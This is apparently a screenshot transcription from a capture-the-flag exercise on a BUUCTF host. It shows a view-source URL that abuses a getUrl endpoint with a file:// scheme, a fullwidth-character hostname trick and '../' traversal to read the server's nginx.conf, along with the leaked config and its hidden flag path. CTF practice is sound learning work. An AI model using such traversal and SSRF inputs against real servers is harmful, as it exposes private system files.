 不安全 | view-source:90259402-3a14-4be0-bff1-8992e600ac4e.node3.buuoj.cn/getUrl?url=file://suctf.cＣ/../../../../usr/local/nginx/conf/nginx.conf
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持
1 server {
2     listen 80;
3     location / {
4         try_files $uri @app;
5     }
6     location @app {
7         include uwsgi_params;
8         uwsgi_pass unix:///tmp/uwsgi.sock;
9     }
10     location /static {
11         alias /app/static;
12     }
13     # location /flag {
14     #     alias /usr/fffffflag;
15     # }
16 }